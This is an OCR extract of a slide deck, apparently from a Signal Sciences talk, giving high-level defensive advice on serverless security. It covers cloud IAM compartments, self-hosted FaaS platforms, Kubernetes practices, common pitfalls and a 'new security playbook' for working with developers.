

## Oracle Cloud Infrastructure

 $\rightarrow$  Use compartments concepts and IAM to limit blast radius

 $\rightarrow$  Limit specific user/group access to specific compartments

→ [Security guidance](https://docs.cloud.oracle.com/iaas/Content/Security/Reference/configuration_security.htm)





## What about roll your own?

# → Knative OpenFaaS → Fn  $S \rightarrow$  and others.





# Kubernetes Security

- Many Faas providers can use K8s to deploy/scale → Use K8s best practices
	- → [Starting point- SignalSciences Webinar on](https://info.signalsciences.com/securing-cloud-native-ten-tips-better-container-security)  [cloudnative security](https://info.signalsciences.com/securing-cloud-native-ten-tips-better-container-security)





## Security Pitfalls for serverless

- \* Auditors/Compliance
- \* Lack of instrumentation
- \* Lack of security controls in dev pipeline
- \* Provider config
- \* Lambhack as a way to facilitate conversations

### **Security's Path to Influence**

# Security's Path to Influence

- 1. Identify Resource Misutilization
	- 2. Add Telemetry and Feedback Loops
- 3. Automate and Monitor Across the Software Pipeline
	- 4. Influence Organizational Culture



EFFECTIVENES





## **Signal Sciences**

# The New Security Playbook

- \* Speed up delivery instead of blocking
- \* Empathy towards devs and ops
- \* Normal provide value by making security normal
- \* Automate security testing in every phase

## Conclusions

- \* Use the Secure WIP model
- \* Involve security team in serverless
- \* New Security Playbook
- \* Foster discussion on where to apply controls

# Want the slides? james@signalsciences.com



